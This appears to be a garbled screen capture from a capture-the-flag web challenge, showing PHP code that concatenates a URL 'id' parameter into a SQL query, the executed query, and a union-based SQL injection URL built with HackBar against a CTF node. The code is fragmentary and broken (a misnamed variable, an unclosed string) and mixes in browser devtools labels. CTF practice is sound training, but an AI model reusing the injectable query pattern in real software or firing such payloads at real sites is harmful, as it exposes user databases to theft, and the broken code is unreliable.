 Key Source
<?php
l = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
database(),database()-- ))))))
Array ( [0] => Array ( [username] => ctf [password] => ctf ) )
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS LFI XXE Other Commit now
http://node5.anna.nssctf.cn:24324/?id=-1)))))) union select database(),database()--+